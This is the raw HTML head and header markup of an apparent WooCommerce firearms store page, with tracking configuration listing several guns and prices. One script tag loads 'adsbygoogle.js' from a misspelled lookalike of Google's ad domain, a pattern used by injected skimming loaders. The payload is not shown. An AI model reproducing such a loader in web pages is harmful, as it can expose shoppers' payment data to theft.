<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768582885' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768582886' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768582886' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768582892' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_item_list_tag":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Tag - SPECIALTY","items":[{"id":"232520","name":"KEL PLR16BLK 556 9.2 10+ BLK","quantity":1,"price":672.17,"item_list_name":"Tag - SPECIALTY","item_list_id":"tag_specialty","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Kel-Tec"},{"id":"232419","name":"DALY 930.171 HONCHO 410 18.5 TAC TRIP","quantity":1,"price":1944.61,"item_list_name":"Tag - SPECIALTY","item_list_id":"tag_specialty","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Charles Daly Chiappa"},{"id":"232408","name":"DALY 930.170 HONCHO 12 18.5 TAC TRIP","quantity":1,"price":1916.6,"item_list_name":"Tag - SPECIALTY","item_list_id":"tag_specialty","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Charles Daly Chiappa"},{"id":"232353","name":"CZ 91462 BREN 2 MS PISTOL 7.62X39 14 30R BLK","quantity":1,"price":2371.2,"item_list_name":"Tag - SPECIALTY","item_list_id":"tag_specialty","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"CZ"},{"id":"232329","name":"BCM 610-850 RECCE-11 MCMR 223 11.5 30R BL","quantity":1,"price":1660,"item_list_name":"Tag - SPECIALTY","item_list_id":"tag_specialty","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Bravo"}],"page_title":"SPECIALTY","post_type":"product_tag","post_id":1418,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product-tag\/specialty\/","user_role":"guest"},"e_id":"woo_view_item_list_tag","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"75a08d3487","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gretasguns.com/wp-json/wp/v2/product_tag/1418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-product_tag term-specialty term-1418 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
